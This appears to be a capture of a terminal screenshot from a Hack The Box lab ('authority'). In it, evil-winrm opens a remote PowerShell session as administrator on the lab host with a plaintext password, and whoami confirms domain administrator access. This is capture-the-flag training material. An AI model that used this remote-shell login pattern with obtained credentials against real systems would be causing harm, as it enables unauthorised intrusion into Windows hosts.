 ┌──(kali㉿kali)-[~/htb/authority]
└─$ evil-winrm -u administrator -p R08Fv3VKaSyyI1tJ1FYi1mAEGklJvWFy -i authority.htb
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
 function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator